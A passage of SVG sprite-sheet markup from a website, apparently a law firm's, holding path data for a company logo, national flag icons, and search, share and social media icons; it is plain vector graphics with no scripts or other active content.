0 0 1-2.25-.52 3.93 3.93 0 0 1-1.54-1.37 3.38 3.38 0 0 1-.55-1.88 3.35 3.35 0 0 1 .62-2 4.16 4.16 0 0 1 1.68-1.36 5.46 5.46 0 0 1 2.29-.49 6.2 6.2 0 0 1 2.41.43 15.74 15.74 0 0 1 2.15 1.12l.58.36V2.79l-.25-.08a18.16 18.16 0 0 0-5.91-1.16 11.73 11.73 0 0 0-3.36.48 8.43 8.43 0 0 0-2.87 1.49 7 7 0 0 0-2 2.55 8.43 8.43 0 0 0-.71 3.55 8.65 8.65 0 0 0 .64 3.23zM108 9a5.16 5.16 0 0 0 3 .9 4.24 4.24 0 0 0 3.29-1.27 3.21 3.21 0 0 0 .85-2.19 2.79 2.79 0 0 0-.36-1.44 3.13 3.13 0 0 0 2-1.24 2.28 2.28 0 0 0 .38-1.25 1.71 1.71 0 0 0-1-1.66 1.89 1.89 0 0 0-.72-.15 1.65 1.65 0 0 0-1.41.75 1.1 1.1 0 0 0-.14.54.93.93 0 0 0 .89 1 .89.89 0 0 0 .77-.46 1 1 0 0 0 .1-.41.82.82 0 0 0-.35-.68h.2a.86.86 0 0 1 .72.4.69.69 0 0 1 .07.33 1 1 0 0 1-.6.91 4.09 4.09 0 0 1-1.17.39h-.11a3.85 3.85 0 0 0-2.49 1.24 1.9 1.9 0 0 0-.39 1.13 1 1 0 0 0 .91 1.12h.09a1 1 0 0 0 .47-1.83 1 1 0 0 0-.36-.13.83.83 0 0 1 .6-.23 1.06 1.06 0 0 1 1 .64 1.4 1.4 0 0 1 .12.58 1.81 1.81 0 0 1-.41 1.12 2.69 2.69 0 0 1-2.34.93 3.64 3.64 0 0 1-2.92-1.15 1.45 1.45 0 0 1-.28-.88 1.58 1.58 0 0 1 .59-1.26l.13-.08.25.19a2.24 2.24 0 0 0 1.16.36 1 1 0 0 0 .87-.4.85.85 0 0 0 .11-.36c0-.5-.44-.82-1.13-.82a3.5 3.5 0 0 0-.65.07 2.15 2.15 0 0 1-.11-.78c0-.38.07-1.67 1-2.1a1.65 1.65 0 0 1 .66-.15 1.31 1.31 0 0 1 1.11.53 1.09 1.09 0 0 0-.36-.06.9.9 0 0 0-.93.87.85.85 0 0 0 .41.73 1.17 1.17 0 0 0 .63.17 1.21 1.21 0 0 0 1.12-.8 1.34 1.34 0 0 0 .07-.45 1.55 1.55 0 0 0-.74-1.31 2.63 2.63 0 0 0-1.44-.36 3.16 3.16 0 0 0-2.22.9 2.44 2.44 0 0 0-.8 1.74 2.33 2.33 0 0 0 .34 1.24 2.65 2.65 0 0 0 .18.27 3.88 3.88 0 0 0-.47.32 3.09 3.09 0 0 0-1.23 2.37A2.62 2.62 0 0 0 107.2 8a2.68 2.68 0 0 0 .8 1z"/><path d="M136.66 16.55a9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.57-3.08 7.43 7.43 0 0 0-1.67-2.58 7.83 7.83 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.84-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-3 3 8.49 8.49 0 0 0 0 7.9 7.44 7.44 0 0 0 3.05 2.94zM139 7.1a3.42 3.42 0 0 1 2.59-.95 4.19 4.19 0 0 1 1.54.26 3.13 3.13 0 0 1 1.1.71 2.91 2.91 0 0 1 .66 1.08 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1A3.41 3.41 0 0 1 138 9.61a3.41 3.41 0 0 1 1-2.51zM93.57 16.82a11 11 0 0 0 4.36.86 18.45 18.45 0 0 0 2.2-.13 20.23 20.23 0 0 0 2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49 7.49 0 0 1-1.46.15 5 5 0 0 1-2.4-.53 3.52 3.52 0 0 1-1.45-1.39 3.89 3.89 0 0 1-.48-1.91 4.51 4.51 0 0 1 .43-1.84 3.76 3.76 0 0 1 1.49-1.6 5.46 5.46 0 0 1 2.93-.68 8.29 8.29 0 0 1 2.71.38 12.1 12.1 0 0 1 2.09 1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28 15.28 0 0 0-3.35-.31 16.18 16.18 0 0 0-2.25.14 9.22 9.22 0 0 0-2.12.58 8.91 8.91 0 0 0-2.15 1.26 6 6 0 0 0-2 2.7 9.45 9.45 0 0 0-.62 3.36 8 8 0 0 0 1.22 4.51 7.32 7.32 0 0 0 3.32 2.72zM76.6 9.72l7.23 7.77h4.56V1.61h-5.26v7.85l-7.21-7.85h-4.55v15.88h5.23V9.72zM13.2 16.15a8.35 8.35 0 0 0 2.07-2.36 7.53 7.53 0 0 0 .89-3.89 8.81 8.81 0 0 0-.36-2.55 7.65 7.65 0 0 0-1-2.08 7.27 7.27 0 0 0-1.38-1.57 7.43 7.43 0 0 0-1.06-.7 7.55 7.55 0 0 0-1.44-.63 11 11 0 0 0-1.86-.47 17.44 17.44 0 0 0-2.46-.15H0v15.74h8.46a7.53 7.53 0 0 0 4.74-1.34zm-7.93-2.52V5.51h1.55a5.59 5.59 0 0 1 1.87.32 3.06 3.06 0 0 1 1.49 1.22 4.68 4.68 0 0 1 .63 2.64c0 1.61-.38 2.67-1.13 3.15a5.16 5.16 0 0 1-2.86.78z"/></symbol><symbol id="dyoung-logo" viewBox="0 0 150.435 17.683" preserveAspectRatio="xMinYMid"><path d="M58.315 17.012a11.282 11.282 0 0 0 3.83.671 11.532 11.532 0 0 0 2.822-.358 8.6 8.6 0 0 0 2.667-1.187 6.174 6.174 0 0 0 2.026-2.282 7.34 7.34 0 0 0 .762-3.458V1.615h-5.27v7.638a5.721 5.721 0 0 1-.394 2.29 2.537 2.537 0 0 1-1.039 1.231 3.1 3.1 0 0 1-1.573.393 3.134 3.134 0 0 1-1.609-.4 2.614 2.614 0 0 1-1.037-1.24 5.751 5.751 0 0 1-.394-2.3V1.615h-5.26V10.4a6.808 6.808 0 0 0 1.29 4.286 6.977 6.977 0 0 0 3.179 2.326zM36.373 5.656a8.484 8.484 0 0 0 .005 7.9 7.433 7.433 0 0 0 3.007 3 9.886 9.886 0 0 0 4.887 1.129A10.062 10.062 0 0 0 49.11 16.6a7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.565-3.081 7.441 7.441 0 0 0-1.673-2.584 7.82 7.82 0 0 0-2.809-1.756 10.821 10.821 0 0 0-3.835-.641 9.959 9.959 0 0 0-4.892 1.123 7.37 7.37 0 0 0-3.008 2.985zM41.688 7.1a3.424 3.424 0 0 1 2.585-.946 4.188 4.188 0 0 1 1.537.26 3.122 3.122 0 0 1 1.1.714 2.915 2.915 0 0 1 .661 1.072 4.209 4.209 0 0 1 .229 1.41 3.905 3.905 0 0 1-.411 1.82 2.879 2.879 0 0 1-1.18 1.207 3.921 3.921 0 0 1-1.934.444 3.417 3.417 0 0 1-2.58-.953 3.416 3.416 0 0 1-.935-2.519 3.408 3.408 0 0 1 .928-2.509z"/><path d="M26.636 17.375h5.271v-7.12l6.23-8.615h-5.716l-3.257 4.45-3.247-4.45h-5.622l6.341 8.702v7.033zM117.788 12.848a7.165 7.165 0 0 0 1.8 2.6 8 8 0 0 0 2.823 1.674 11.053 11.053 0 0 0 3.631.561 17.009 17.009 0 0 0 2.1-.127 12.6 12.6 0 0 0 2.023-.429 11.209 11.209 0 0 0 1.969-.805l.2-.106v-4.7l-.578.364a14.153 14.153 0 0 1-1.332.748 9.1 9.1 0 0 1-1.571.564 7.5 7.5 0 0 1-1.966.251 4.84 4.84 0 0 1-2.254-.515 3.927 3.927 0 0 1-1.537-1.37 3.382 3.382 0 0 1-.546-1.877 3.353 3.353 0 0 1 .621-2.029 4.159 4.159 0 0 1 1.677-1.359 5.458 5.458 0 0 1 2.287-.485 6.2 6.2 0 0 1 2.41.43 15.737 15.737 0 0 1 2.147 1.124l.576.357V2.793l-.252-.088a18.155 18.155 0 0 0-5.908-1.157 11.727 11.727 0 0 0-3.356.476 8.427 8.427 0 0 0-2.873 1.488 6.948 6.948 0 0 0-1.979 2.552 8.426 8.426 0 0 0-.705 3.546 8.652 8.652 0 0 0 .593 3.238zM107.982 8.984a5.164 5.164 0 0 0 3.024.9 4.24 4.24 0 0 0 3.294-1.272 3.214 3.214 0 0 0 .854-2.193 2.789 2.789 0 0 0-.374-1.467 3.126 3.126 0 0 0 2.03-1.242 2.282 2.282 0 0 0 .384-1.253A1.714 1.714 0 0 0 116.149.8a1.893 1.893 0 0 0-.716-.146 1.655 1.655 0 0 0-1.41.755 1.1 1.1 0 0 0-.143.54.933.933 0 0 0 .895.972.894.894 0 0 0 .773-.459 1.013 1.013 0 0 0 .1-.41.824.824 0 0 0-.347-.678.774.774 0 0 1 .2-.027.865.865 0 0 1 .721.4.686.686 0 0 1 .075.334 1.04 1.04 0 0 1-.6.914 4.091 4.091 0 0 1-1.168.391l-.113.025a3.847 3.847 0 0 0-2.489 1.242 1.9 1.9 0 0 0-.391 1.133 1.02 1.02 0 0 0 1 1.127.963.963 0 0 0 .464-1.786.973.973 0 0 0-.358-.127.831.831 0 0 1 .6-.233 1.061 1.061 0 0 1 .97.638 1.4 1.4 0 0 1 .123.584 1.812 1.812 0 0 1-.406 1.122 2.69 2.69 0 0 1-2.338.925 3.643 3.643 0 0 1-2.916-1.154 1.451 1.451 0 0 1-.281-.881 1.58 1.58 0 0 1 .622-1.248c.042-.03.083-.057.127-.082.082.067.171.135.254.19a2.243 2.243 0 0 0 1.162.357.991.991 0 0 0 .873-.4.848.848 0 0 0 .112-.362c0-.5-.442-.817-1.127-.817a3.5 3.5 0 0 0-.646.068 2.152 2.152 0 0 1-.111-.78c0-.384.069-1.669.96-2.1a1.65 1.65 0 0 1 .663-.149 1.305 1.305 0 0 1 1.108.529 1.088 1.088 0 0 0-.363-.062.9.9 0 0 0-.933.9.847.847 0 0 0 .409.733 1.166 1.166 0 0 0 .627.174 1.214 1.214 0 0 0 1.117-.8 1.339 1.339 0 0 0 .075-.454 1.554 1.554 0 0 0-.743-1.314A2.635 2.635 0 0 0 111.162 0a3.163 3.163 0 0 0-2.224.9 2.438 2.438 0 0 0-.8 1.74 2.326 2.326 0 0 0 .337 1.24 2.65 2.65 0 0 0 .176.274 3.884 3.884 0 0 0-.473.32 3.085 3.085 0 0 0-1.229 2.373 2.617 2.617 0 0 0 .251 1.119 2.679 2.679 0 0 0 .782 1.018zM136.665 16.554a9.89 9.89 0 0 0 4.887 1.129 10.062 10.062 0 0 0 4.838-1.083 7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.566-3.081 7.433 7.433 0 0 0-1.669-2.584 7.826 7.826 0 0 0-2.809-1.756 10.822 10.822 0 0 0-3.835-.641 9.957 9.957 0 0 0-4.891 1.123 7.368 7.368 0 0 0-3.008 2.985 8.487 8.487 0 0 0 .005 7.9 7.436 7.436 0 0 0 3.003 2.998zm2.3-9.459a3.424 3.424 0 0 1 2.585-.946 4.186 4.186 0 0 1 1.537.26 3.125 3.125 0 0 1 1.1.714 2.913 2.913 0 0 1 .663 1.077 4.207 4.207 0 0 1 .227 1.414 3.9 3.9 0 0 1-.411 1.82 2.876 2.876 0 0 1-1.18 1.208 3.923 3.923 0 0 1-1.935.444 3.416 3.416 0 0 1-2.58-.953 3.414 3.414 0 0 1-.935-2.519 3.411 3.411 0 0 1 .931-2.519zM93.57 16.819a10.98 10.98 0 0 0 4.364.864 18.454 18.454 0 0 0 2.2-.127 20.23 20.23 0 0 0 2.093-.371c.419-.1.728-.187.942-.253s.451-.142.678-.22.521-.185.843-.307l.243-.092V8.477h-6.73v3.769h2.032v1.082a7.494 7.494 0 0 1-1.461.154 5.018 5.018 0 0 1-2.4-.534 3.515 3.515 0 0 1-1.449-1.386 3.89 3.89 0 0 1-.482-1.909 4.507 4.507 0 0 1 .426-1.835 3.755 3.755 0 0 1 1.49-1.6 5.461 5.461 0 0 1 2.928-.682 8.286 8.286 0 0 1 2.707.378 12.1 12.1 0 0 1 2.086.964l.567.331V2.73l-.263-.084a37.352 37.352 0 0 0-2.85-.791 15.282 15.282 0 0 0-3.35-.308 16.182 16.182 0 0 0-2.247.145 9.217 9.217 0 0 0-2.123.58 8.912 8.912 0 0 0-2.15 1.256 6.041 6.041 0 0 0-1.954 2.7 9.449 9.449 0 0 0-.624 3.361 8.013 8.013 0 0 0 1.225 4.51 7.322 7.322 0 0 0 3.259 2.72zM76.6 9.724l7.231 7.764h4.562V1.615h-5.26v7.85l-7.209-7.85h-4.552v15.873H76.6V9.724zM13.2 16.146a8.346 8.346 0 0 0 2.067-2.364 7.532 7.532 0 0 0 .891-3.891 8.81 8.81 0 0 0-.358-2.552 7.647 7.647 0 0 0-.967-2.08A7.267 7.267 0 0 0 13.419 3.7a7.434 7.434 0 0 0-1.059-.746 7.554 7.554 0 0 0-1.435-.627A11.034 11.034 0 0 0 9.063 1.9a17.442 17.442 0 0 0-2.46-.15H0v15.738h8.462a7.529 7.529 0 0 0 4.738-1.342zm-7.929-2.514V5.511h1.548a5.591 5.591 0 0 1 1.869.325 3.065 3.065 0 0 1 1.49 1.224 4.676 4.676 0 0 1 .632 2.64c0 1.607-.379 2.668-1.126 3.153a5.158 5.158 0 0 1-2.865.782z"/></symbol><symbol id="gb_flag" viewBox="0 0 183.61 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M-28.16-1.9h183.61v131.56H-28.16z" transform="translate(28.16 1.9)"/><path id="White" class="cls-4" d="M-28.16 11.26V-1.9h19.67L44 40.86v3.29H11.19zm183.61 0V-1.9h-19.67L83.32 40.86v3.29h32.78zM-28.16 116.5v13.16h19.67L44 86.9v-3.29H11.19zm183.61 0v13.16h-19.67L83.32 86.9v-3.29h32.78zM-28.16 44.15h183.61v39.46H-28.16zM44-1.9h39.32v131.56H44z" transform="translate(28.16 1.9)"/><path id="Red" class="cls-5" d="M-28.16-1.9h9.84l55.74 46H21L-28.16 1.39zm183.61 0h-9.84l-55.74 46h16.39l49.19-42.71zM-28.16 129.66h9.84l55.74-46H21l-49.18 42.75zm183.61 0h-9.84l-55.74-46h16.39l49.18 42.76v3.29zM-28.16 50.72h183.61V77H-28.16zM50.53-1.9h26.23v131.56H50.53z" transform="translate(28.16 1.9)"/></g></symbol><symbol id="germany_flag" viewBox="0 0 181.88 129.91" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h181.88v129.91H0z"/><path id="Yellow_" data-name="Yellow" class="cls-4" d="M0 87.69h181.88v42.22H0z"/><path id="Black" class="cls-5" d="M0 0h181.88v42.22H0z"/></g></symbol><symbol id="globe" viewBox="0 0 36.2 36.3" preserveAspectRatio="xMinYMid"><path d="M34.8 11.3v-.6h-.2C31.7 4.4 25.4.2 18.5.1l-.2-.1-.1.1C8.1.1 0 8.2 0 18.2c0 10 8.1 18.1 18.1 18.1l.2.1.2-.1c9.7-.3 17.7-8.3 17.7-18.1 0-2.4-.5-4.7-1.4-6.9zm-9.1 2.8h6.5c.4 1.3.6 2.7.6 4.1 0 1.2-.1 2.4-.4 3.5h-6.6c.1-1.1.1-2.3.1-3.4 0-1.5-.1-2.9-.2-4.2zm-14.4 11c.6 3.2 1.7 5.6 2.7 7.2-3.8-1.1-7-3.7-8.9-7.2h6.2zm11.2-6.8c0 1.2-.1 2.3-.2 3.4h-8.1c-.1-1.1-.2-2.2-.2-3.4 0-1.5.1-2.9.2-4.2h7.9c.3 1.3.4 2.7.4 4.2zm2.6-7.6c-.6-2.5-1.4-4.7-2.6-6.5 3.4 1.1 6.3 3.4 8.2 6.5h-5.6zm-10.2 0c.9-3.5 2.3-5.5 3.3-6.5 1 1.1 2.4 3 3.3 6.5h-6.6zm-9.4 0c1.9-3.3 5-5.6 8.6-6.7-1.2 1.8-2.1 4.1-2.7 6.7H5.5zm16.3 14.4c-.9 3.9-2.4 6.1-3.5 7.1-1.1-1.1-2.6-3.2-3.5-7.1h7zm9.2 0c-1.8 3.4-4.8 5.9-8.4 7 1-1.6 2-3.9 2.6-7H31zm-20.2-3.4h-7c-.3-1.2-.4-2.4-.4-3.5 0-1.4.2-2.7.6-4.1h6.9c-.1 1.3-.2 2.7-.2 4.2 0 1.1 0 2.3.1 3.4z"/></symbol><symbol id="globe2" viewBox="0 0 70.52 79.84" preserveAspectRatio="xMinYMid"><path d="M5.4 20.43h20.17a4.11 4.11 0 1 1 0 8.21h-9.44a7.11 7.11 0 0 0 0 14.21h4a4.11 4.11 0 0 1 0 8.21h-9.87a28.9 28.9 0 0 1-4.83-30.64zM31.96 3a29 29 0 0 1 27.78 20.83h-11.3a7.11 7.11 0 0 0 0 14.21h11.82a28.93 28.93 0 0 1-47 16h6.87a7.11 7.11 0 1 0 0-14.21h-4a4.11 4.11 0 0 1 0-8.21h9.43a7.11 7.11 0 1 0 0-14.21H6.92a29 29 0 0 1 25-14.43zm29 29a29.55 29.55 0 0 1-.16 3.07H48.44a4.11 4.11 0 1 1 0-8.21h12a29.27 29.27 0 0 1 .48 5.06zm-29 32a32 32 0 1 0-32-32 32 32 0 0 0 32 31.92z"/><path d="M70.52 31.92A38.4 38.4 0 0 0 61.06 6.7l-2.23 2a35.552 35.552 0 0 1-53 47.4l-2.23 2a38.48 38.48 0 0 0 26.86 12.39v6.35h-6v3h15v-3h-6v-6.35a38.6 38.6 0 0 0 37.06-38.57z"/></symbol><symbol id="japan_flag" viewBox="0 0 184.18 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.18v131.56H0z"/><circle id="Red" class="cls-4" cx="92.4" cy="65.54" r="30.13"/></g></symbol><symbol id="korea_flag" viewBox="0 0 178.86 127.76" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h178.86v127.76H0z"/><path id="Black" class="cls-4" d="M97.13 28.65l11.08 11.08-7.91 7.91-11.08-11.08z" transform="translate(28.41)"/><path id="Black-2" class="cls-4" d="M30.92 28.65L19.84 39.72l7.91 7.91 11.08-11.07z" transform="translate(28.41)"/><path id="Black-3" class="cls-4" d="M97.13 99.11L108.21 88l-7.91-7.91L89.22 91.2z" transform="translate(28.41)"/><path id="Black-4" class="cls-4" d="M30.92 99.11L19.84 88l7.91-7.91L38.83 91.2z" transform="translate(28.41)"/><path id="Red" class="cls-5" d="M64 37a26.86 26.86 0 0 1 26.88 26.88H37.17A26.86 26.86 0 0 1 64 37z" transform="translate(28.41)"/><path id="Blue" class="cls-6" d="M64 90.74a26.86 26.86 0 0 1-26.83-26.86h53.71A26.86 26.86 0 0 1 64 90.74zm13.45-40.29A13.43 13.43 0 1 1 64 63.88a13.43 13.43 0 0 1 13.45-13.43z" transform="translate(28.41)"/><circle id="Red-2" class="cls-5" cx="79" cy="63.88" r="13.43"/></g></symbol><symbol id="lightbulb" viewBox="0 0 82 82" preserveAspectRatio="xMinYMid"><path d="M47.74 69H34.26a1 1 0 0 1-1-1 24.11 24.11 0 0 0-7.1-17.15 21 21 0 1 1 29.7 0A24.12 24.12 0 0 0 48.74 68a1 1 0 0 1-1 1zm-12.5-2h11.52a26.09 26.09 0 0 1 7.67-17.56 19 19 0 1 0-26.87 0A26.08 26.08 0 0 1 35.24 67z"/><path d="M45.24 82h-8.49a3.5 3.5 0 0 1-3.5-3.5V68a1 1 0 0 1 1-1h13.49a1 1 0 0 1 1 1v10.5a3.5 3.5 0 0 1-3.5 3.5zm-10-13v9.5a1.5 1.5 0 0 0 1.5 1.5h8.49a1.5 1.5 0 0 0 1.5-1.5V69zM32.16 45.84a1 1 0 0 1-.71-.29 13.5 13.5 0 0 1 0-19.09 1 1 0 1 1 1.41 1.41 11.5 11.5 0 0 0 0 16.27 1 1 0 0 1-.71 1.71zM41 9.5a1 1 0 0 1-1-1V1a1 1 0 0 1 2 0v7.5a1 1 0 0 1-1 1zM30.48 11.6a1 1 0 0 1-.92-.62L26.68 4a1 1 0 1 1 1.85-.77l2.87 6.93a1 1 0 0 1-.92 1.38zM15.6 26.48a1 1 0 0 1-.38-.08l-6.94-2.87A1 1 0 0 1 9 21.68l7 2.87a1 1 0 0 1-.38 1.92zM73.33 50.39a1 1 0 0 1-.38-.08L66 47.44a1 1 0 0 1 .77-1.85l6.93 2.87a1 1 0 0 1-.38 1.92zM51.53 11.6a1 1 0 0 1-.92-1.38l2.87-6.93a1 1 0 1 1 1.84.71l-2.87 7a1 1 0 0 1-.92.6zM8.66 50.39a1 1 0 0 1-.38-1.92l6.93-2.87a1 1 0 1 1 .79 1.84l-7 2.88a1 1 0 0 1-.34.07zM66.41 26.48a1 1 0 0 1-.41-1.93l7-2.87a1 1 0 0 1 .77 1.85l-6.98 2.87a1 1 0 0 1-.38.08zM13.5 37H1a1 1 0 0 1 0-2h12.5a1 1 0 0 1 0 2zM81 37H68.5a1 1 0 0 1 0-2H81a1 1 0 0 1 0 2zM12.71 65.29a1 1 0 0 1-.71-1.71l8.84-8.84a1 1 0 1 1 1.41 1.41L13.42 65a1 1 0 0 1-.71.29zM60.45 17.55a1 1 0 0 1-.71-1.71L68.58 7A1 1 0 1 1 70 8.42l-8.84 8.84a1 1 0 0 1-.71.29zM69.28 65.28a1 1 0 0 1-.71-.29l-8.84-8.84a1 1 0 0 1 1.41-1.41L70 63.57a1 1 0 0 1-.71 1.71zM21.56 17.55a1 1 0 0 1-.71-.29L12 8.42A1 1 0 0 1 13.42 7l8.84 8.84a1 1 0 0 1-.71 1.71z"/></symbol><symbol id="location" viewBox="0 0 68.5 89" preserveAspectRatio="xMinYMid"><path d="M34.25 89c-4.468 0-14.863-11.717-19.2-17.391C8.186 62.62 0 48.841 0 34.25a34.25 34.25 0 0 1 68.5 0c0 14.51-8.322 28.333-15.3 37.374C48.992 77.067 38.386 89 34.25 89zm0-82A27.281 27.281 0 0 0 7 34.25c0 21.6 21.521 43.09 27.162 47.259C39.949 77.06 61.5 55.226 61.5 34.25A27.281 27.281 0 0 0 34.25 7zm0 42.708A15.458 15.458 0 1 1 49.708 34.25 15.476 15.476 0 0 1 34.25 49.708zm0-23.916a8.458 8.458 0 1 0 8.458 8.458 8.467 8.467 0 0 0-8.458-8.458z"/></symbol><symbol id="rounded-arrow" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="search" viewBox="0 0 80.025 77.625" preserveAspectRatio="xMinYMid"><path d="M78.6 76.2a4.65 4.65 0 0 1-6.7 0L55 59.3a36.1 36.1 0 0 0 6.4-7.1l17.2 17.2a4.769 4.769 0 0 1 0 6.8zM31.5 63A31.5 31.5 0 1 1 63 31.5 31.5 31.5 0 0 1 31.5 63zm0-53.3a21.8 21.8 0 1 0 21.8 21.8A21.851 21.851 0 0 0 31.5 9.7z"/></symbol><symbol id="share" viewBox="0 0 69 85.1" preserveAspectRatio="xMinYMid"><path d="M56.5 25A12.5 12.5 0 1 0 44 12.5a12.7 12.7 0 0 0 .5 3.4L20.9 33.3a12.134 12.134 0 0 0-8.4-3.3 12.5 12.5 0 0 0 0 25 12.666 12.666 0 0 0 8.5-3.3l23.5 17.5a12.7 12.7 0 0 0-.5 3.4 12.5 12.5 0 1 0 12.5-12.5 12.264 12.264 0 0 0-8.3 3.2L24.5 45.6a10.55 10.55 0 0 0 .4-3.1 15.458 15.458 0 0 0-.4-3.1l23.6-17.6a13.03 13.03 0 0 0 8.4 3.2z"/></symbol><symbol id="social-email" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M12 12.713L.015 3h23.971L12 12.713zm-5.425-1.822L0 5.562v12.501l6.575-7.172zm10.85 0L24 18.063V5.562l-6.575 5.329zm-1.557 1.261L12 15.287l-3.868-3.135L.022 21h23.956l-8.11-8.848z"/></symbol><symbol id="social-facebook" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M9 8H6v4h3v12h5V12h3.642L18 8h-4V6.333C14 5.378 14.192 5 15.115 5H18V0h-3.808C10.596 0 9 1.583 9 4.615V8z"/></symbol><symbol id="social-linkedin" viewBox="0 0 44 40" preserveAspectRatio="xMinYMid"><path d="M44 40h-9.725V25.938c0-3.681-1.521-6.193-4.866-6.193a4.908 4.908 0 0 0-4.644 3.33 6.188 6.188 0 0 0-.21 2.221V40h-9.633s.124-24.909 0-27.173h9.634v4.265c.569-1.865 3.648-4.526 8.56-4.526 6.1 0 10.884 3.909 10.884 12.325V40zM5.179 9.428h-.062C2.013 9.428 0 7.351 0 4.718 0 2.034 2.072 0 5.239 0s5.109 2.029 5.171 4.71c0 2.633-2.008 4.718-5.231 4.718zm-4.069 3.4h8.576V40H1.11V12.827z"/></symbol><symbol id="social-rss" viewBox="0 0 40 40" preserveAspectRatio="xMinYMid"><path d="M33.125 40A33.125 33.125 0 0 0 0 6.875V0a40 40 0 0 1 40 40zm-7.5 0H18.75A18.75 18.75 0 0 0 0 21.25v-6.875A25.625 25.625 0 0 1 25.625 40M5 30a5 5 0 1 1-5 5 5 5 0 0 1 5-5"/></symbol><symbol id="social-twitter" viewBox="0 0 39.1 40" preserveAspectRatio="xMinYMid"><path d="M23.3 16.9 37.9 0h-3.5L21.8 14.7 11.7 0H0l15.3 22.2L0 40h3.5l13.4-15.5L27.5 40h11.7L23.3 16.9zm-4.7 5.5L17 20.2 4.7 2.6H10l9.9 14.2 1.5 2.2 12.9 18.5H29L18.6 22.4z"/></symbol><symbol id="social-vcard" viewBox="0 0 759.876 506.881" preserveAspectRatio="xMinYMid"><path d="M709.876 506.881H50a50.057 50.057 0 0 1-50-50V50A50.057 50.057 0 0 1 50 0h659.876a50.057 50.057 0 0 1 50 50v406.881a50.055 50.055 0 0 1-50 50zM50 40a10.011 10.011 0 0 0-10 10v406.881a10.011 10.011 0 0 0 10 10h659.876a10.011 10.011 0 0 0 10-10V50a10.011 10.011 0 0 0-10-10z"/><path d="M587.188 176.992h-207.25a20 20 0 0 1 0-40h207.25a20 20 0 0 1 0 40zM646.573 273.441H379.938a20 20 0 0 1 0-40h266.635a20 20 0 1 1 0 40zM493.255 369.89H379.938a20 20 0 1 1 0-40h113.317a20 20 0 0 1 0 40zM201.367 244.441a72.418 72.418 0 1 1 72.421-72.421 72.5 72.5 0 0 1-72.421 72.421zm0-104.836a32.418 32.418 0 1 0 32.421 32.415 32.455 32.455 0 0 0-32.421-32.418zM282.697 407.279H120.036a20 20 0 0 1-19.878-17.8 91.1 91.1 0 0 1-.563-9.995V350.35a90.1 90.1 0 0 1 90-90h23.545a90.1 90.1 0 0 1 90 90v29.137a91.1 91.1 0 0 1-.563 9.995 20 20 0 0 1-19.88 17.797zm-143.1-40h123.542V350.35a50.057 50.057 0 0 0-50-50h-23.545a50.057 50.057 0 0 0-50 50v16.929z"/></symbol><symbol id="speech-bubble" viewBox="0 0 76 75.99" preserveAspectRatio="xMinYMid"><path d="M33 0C24 0 15.77 2.66 9.78 7S0 17.53 0 24.34C0 30.84 3.5 36.71 9 41L6.13 54.78a1 1 0 0 0 1.37 1.13l12.5-5.6c.12 5.52 3.35 10.51 8.34 14.06A33.11 33.11 0 0 0 48 70h3a1 1 0 1 0 0-2h-3a31.11 31.11 0 0 1-18.5-5.25C24.81 59.41 22 54.87 22 50s2.78-9.32 7.47-12.62A32.51 32.51 0 0 1 48 32a32.51 32.51 0 0 1 18.53 5.38C71.22 40.68 74 45.13 74 50s-2.7 9.21-7.25 12.5a1 1 0 0 0-.41 1l2.13 9.84-9.16-3.72a1 1 0 0 0-.93 1.77l.18.07 10.91 4.44a1 1 0 0 0 1.38-1.12l-2.41-11.12C73 60.12 76 55.32 76 50c0-5.64-3.26-10.67-8.34-14.25a28.16 28.16 0 0 0-4-2.34A19 19 0 0 0 66 24.34C66 17.53 62.21 11.4 56.22 7S42 0 33 0zm0 2c8.64 0 16.44 2.58 22 6.66s9 9.61 9 15.69a17 17 0 0 1-2.22 8.28A36.8 36.8 0 0 0 48 30a34.32 34.32 0 0 0-19.66 5.75c-4.49 3.16-7.56 7.47-8.22 12.31L8.47 53.31l2.59-12.44a1 1 0 0 0-.37-1C5.26 35.78 2 30.32 2 24.34s3.37-11.6 9-15.68S24.36 2 33 2z"/></symbol><symbol id="tick" viewBox="0 0 17.44 12.97" preserveAspectRatio="xMinYMid"><path d="M5.53 12.96L0 7.44l1.06-1.06 4.47 4.46L16.38 0l1.05 1.06-11.9 11.9z"/></symbol><symbol id="title-about-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.3 19.9C4.5 19.9 0 18 0 12.6V3.9h5.2C4.2 3.7 3.6 3 3.6 2c0-1.1.9-2 2-2s2 .9 2 2-.9 2.1-2.1 2v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.9C9.9 4 9 3.1 9 2s.8-2 2-2c1.1 0 2 .9 2 2 0 .9-.7 1.8-1.5 2h5.2v8.7c-.2 5.4-4.6 7.2-8.4 7.2zM26.6 19.7h-9V4h7.6C30.6 4 31 7 31 8c0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9-.1 2.9-2.2 